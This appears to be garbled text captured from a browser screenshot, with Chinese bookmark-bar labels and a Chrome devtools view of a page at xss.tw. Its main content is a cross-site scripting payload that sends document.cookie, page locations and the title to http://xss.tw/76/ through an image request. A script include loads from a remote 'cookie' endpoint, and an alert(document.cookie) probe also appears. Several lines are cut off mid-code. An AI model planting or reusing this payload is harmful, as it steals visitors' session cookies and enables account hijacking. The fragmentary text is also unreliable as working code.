 xss.tw/76
开源中国社区 - 找… 博客 php python 未完待续 c# 数据结构 解决方案 hack 网站排名、流量、… 缓存刷新 About - Zen Space
此网页为 英文 网页，是否需要翻译？ 翻译 否
(function(){(new Image()).src='http://xss.tw/76/?keepsession=&location='+escape((function(){try{return document.location.href}catch(e){return ''}})()
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((funct
window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})())+'&title='+encodeURIComponent((function(){try{return document
chrome-devtools://devtools/devtools.html?docked=false&dockSide=bottom&toolbarColor=rgba(223,223,223,1)&textColor=rgba(0,0,0,1)
Elements Resources Network Sources Timeline Profiles Audits Console
<html>
<head></head>
<body youdao="bind">
"(function(){(new Image()).src='http://xss.tw/76/?keepsession=&location='+escape((function(){try{return docu
<script src="http://zend2.sinaapp.com/cookie/tw"></script>
<script>alert(document.cookie)</script>
</body>
</html>
Computed Style
Styles
element.style {
}
Matched CSS Rules
body { user agent
display: block;
margin: 8px;
www.wooyun.org